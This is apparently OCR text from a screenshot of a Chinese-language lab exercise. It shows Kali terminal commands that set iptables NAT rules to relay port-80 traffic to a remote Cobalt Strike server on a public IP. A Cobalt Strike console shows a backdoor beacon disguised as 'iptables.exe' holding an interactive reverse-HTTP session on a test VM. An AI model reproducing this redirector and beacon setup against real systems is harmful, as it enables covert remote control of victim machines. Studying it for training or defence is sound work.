 多开器
夜神模拟器
222.png
steam
模拟器9
微信开发者工
具
139.128
(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
# iptables -I INPUT -p tcp -m tcp --dport 80 -j ACCEPT
(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
# iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 8.152.160.76:80
(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
# iptables -t nat -A POSTROUTING -j MASQUERADE
给远程cs服务器（aliyun）
(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
# iptables -I FORWARD -j ACCEPT
(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
# iptables -P FORWARD ACCEPT
(root㉿kali)-[/home/yjb/Desktop/Cobalt_Strike_4.7]
# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
KALI LINU
the quieter you become, the more you are able t
iptables.exe
后门
科来网络分
析系统 20...
目标机t
test
services.exe 708 TCP 0.0.0.0 49668 0.0.0.0 0
services.exe 708 TCPV6 [0:0:0:0:0:... 49668 [0:0:0:0:0:... 0
iptables.exe 1700 TCP 192.168.139.129 55159 192.168.139.128 80
iptables.exe 1700 TCP 192.168.139.129 55167 192.168.139.128 80
dasHost.exe 2660 UDP 0.0.0.0 55910 * *
dasHost.exe 2660 UDPV6 [0:0:0:0:0:... 55911 * *
SearchUI.exe 1732 UDP 0.0.0.0 62645 * *
SearchUI.exe 1732 UDPV6 [0:0:0:0:0:... 62645 * *
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机... 备注 进程 pid arch last sleep
124.8... 192.168.139.129 kali zyjsuper ZYJSUP... iptabl... 1700 x64 5ms Interactive
这是由aliyun 8.152
160.76启动的cs
监听139.128的80端口
事件日志 X 监听器 X
name payload host port bin... beacons profile
kali windows/beacon_http/reve... 192.168.139.128 80 192.168.139.128 default